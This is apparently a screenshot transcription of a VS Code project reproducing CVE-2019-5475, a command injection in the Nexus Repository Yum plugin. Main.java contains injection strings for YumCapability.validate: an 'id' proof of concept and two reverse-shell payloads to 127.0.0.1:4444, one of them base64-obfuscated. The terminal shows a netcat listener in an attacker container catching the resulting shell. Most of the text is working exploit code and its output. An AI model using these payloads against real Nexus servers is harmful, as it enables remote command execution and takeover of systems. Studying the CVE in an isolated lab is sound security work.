 Main.java — CVE-2019-5475
EXPLORER
OPEN EDITORS
CVE-2019-5475
attacker
Dockerfile
imgs
nexus
nexus-yum-core
.settings
src
main
java
com/exp/cve
Main.java M
org
resources
application.properties
test
target
.classpath
.project
pom.xml
.gitignore M
docker-compose.yml
README.md
OUTLINE
TIMELINE
NPM SCRIPTS
JAVA PROJECTS
3
Json
README.md .gitignore Main.java Dockerfile docker-compose.yml .keep
nexus-yum-core > src > main > java > com > exp > cve > Main.java > Main > main(String[])
10
11 /**
12 * > 默认提供的注入命令仅适用于 Linux 环境
13 * > 若在 winodws 环境 debug， 需要修改注入命令
14 * @param args
15 */
16 public static void main(String[] args) {
17
18 /* PoC */
19 // String input = "bash -c id || python";
20
21 /* EXP-1 */
22 // String input = "bash -c $@|bash 0 echo bash -i >&/dev/tcp/127.0.0.1/4444 0>&1 || python";
23
24 /* EXP-2 */
25 String input = "bash -c {echo,YmFzaCAtaSA+JiAvZGV2L3RjcC8xMjcuMC4wLjEvNDQ0NCAwPiYx}|{base64,-d}|{bash,-i} || python";
26
27
28 YumCapability.validate("createrepo", input, "[0.9.9,)");
29 // YumCapability.validate("mergerepo", input, "[0.1,)");
30 }
31
32 }
PROBLEMS OUTPUT TERMINAL DEBUG CONSOLE
1: docker
exit
exp@expliaodeMacBook-Pro ~/workspace/github/CVE-2019-5475 master ● docker exec -it -u root docker_attacker /bin/bash
root@attacker:/# nc -lvvp 4444
listening on [any] 4444 ...
172.168.50.1: inverse host lookup failed: Host name lookup failure
connect to [172.168.50.2] from (UNKNOWN) [172.168.50.1] 64498
bash: no job control in this shell
The default interactive shell is now zsh.
To update your account to use zsh, please run `chsh -s /bin/zsh`.
For more details, please visit https://support.apple.com/kb/HT208050.
bash-3.2$ ls -al
total 24
drwxr-xr-x 8 exp staff 256 Dec 23 00:54 .
drwxr-xr-x 10 exp staff 320 Dec 23 00:52 ..
-rw-r--r-- 1 exp staff 1565 Dec 22 22:49 .classpath
-rw-r--r-- 1 exp staff 715 Dec 23 00:52 .project
drwxr-xr-x 6 exp staff 192 Dec 22 22:49 .settings
-rw-r--r-- 1 exp staff 1938 Dec 22 23:01 pom.xml
drwxr-xr-x 4 exp staff 128 Dec 22 22:49 src
drwxr-xr-x 4 exp staff 128 Dec 22 22:49 target
bash-3.2$
master* 0 0 Ln 15, Col 8 Tab Size: 4 UTF-8 LF Java